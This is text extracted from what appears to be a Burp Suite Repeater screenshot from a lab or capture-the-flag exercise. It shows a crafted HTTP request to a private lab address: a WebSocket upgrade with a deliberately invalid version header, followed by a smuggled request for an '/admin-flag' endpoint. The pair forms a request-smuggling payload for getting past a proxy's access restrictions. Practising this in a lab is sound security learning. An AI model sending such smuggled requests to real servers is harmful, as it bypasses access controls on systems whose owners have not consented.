 Send
Cancel
< ▾
> ▾
Request
Pretty Raw Hex
\n
1 GET /ws HTTP/1.1
2 Host: 10.10.212.50:8080
3 Sec-WebSocket-Version: 666
4 Upgrade: WebSocket
5 Connection: Upgrade
6
7 GET /admin-flag HTTP/1.1
8 Host: 10.10.212.50:8080
9
10